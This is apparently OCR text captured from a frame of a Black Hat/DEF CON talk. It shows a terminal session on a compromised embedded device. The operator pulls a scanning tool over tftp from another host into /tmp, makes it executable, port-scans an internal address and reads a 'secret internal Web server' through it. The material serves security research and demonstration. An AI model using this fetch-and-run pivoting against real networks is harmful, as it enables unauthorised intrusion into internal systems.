 CAESARS PALACE
LAS VEGAS
Applications Places System
Thu Jul 29, 1:46 PM heff
heff@laptop: ~/Documents/BH_DEFCON
File Edit View Terminal Tabs Help
heff@laptop: ~/Documents/BH_DEFCON
heff@laptop: ~/Documents/BH_DEFCON
2.3.5.1 ether 90:E6:BA:80:82:56 C ixp0
/ # cd /tmp
/tmp # tftp get 2.3.5.1:/lanscan ./lanscan
/tmp # ls
lanscan
/tmp # chmod 777 lanscan
/tmp # ./lanscan
Usage: ./lanscan [OPTIONS]
-t <ip>
-p <port(s)>
/tmp # ./lanscan -t 192.168.1.3 -p 21,22,23,80,443
Scanning 5 ports on 192.168.1.3...
Port 80 open!
/tmp # echo -e "GET / HTTP/1.0\r\n\r\n" | ./lanscan -t 192.168.1.3 -p 80
<html>
<h1>
This is a secret internal Web server. Awesome.
</h1>
</html>
/tmp #
BH_DEFCON - File Brow...
How to Hack Millions o...
heff@laptop: ~/Docum...